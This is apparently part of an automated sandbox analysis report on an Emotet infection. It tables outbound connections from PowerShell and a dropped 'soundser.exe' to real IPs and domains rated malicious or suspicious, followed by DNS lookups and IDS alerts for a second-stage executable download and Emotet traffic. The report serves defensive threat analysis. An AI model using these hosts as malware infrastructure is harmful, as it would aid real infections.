2192 | powershell.exe | 111.67.22.230:80 | healthytick.com | Web24 Virtual & Dedicated hosting service provider, Melb, Australia | AU | suspicious |
2192 | powershell.exe | 3.9.57.228:80 | munteanuion.com | — | US | unknown |
2192 | powershell.exe | 162.221.190.147:80 | lafloraevents.com | HostDime.com, Inc. | US | malicious |
2192 | powershell.exe | 163.44.194.47:80 | giumaithanhxuan.com | GMO RUNSYSTEM JSC | VN | suspicious |
1244 | soundser.exe | 80.0.106.83:80 | — | Virgin Media Limited | GB | malicious |
2192 | powershell.exe | 188.121.43.61:80 | kulalusramag.net | GoDaddy.com, LLC | NL | suspicious |
1244 | soundser.exe | 81.143.213.156:7080 | — | British Telecommunications PLC | GB | malicious |
1244 | soundser.exe | 186.71.75.2:80 | — | Satnet | EC | malicious |
1244 | soundser.exe | 181.211.130.109:443 | — | CORPORACION NACIONAL DE TELECOMUNICACIONES - CNT EP | EC | malicious |
1244 | soundser.exe | 86.155.233.74:8080 | — | British Telecommunications PLC | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
munteanuion.com |
| suspicious |
healthytick.com |
| suspicious |
lafloraevents.com |
| malicious |
giumaithanhxuan.com |
| suspicious |
kulalusramag.net |
| suspicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2192 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2192 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1244 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1244 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1244 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1244 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1244 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1244 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
12 ETPRO signatures available at the full report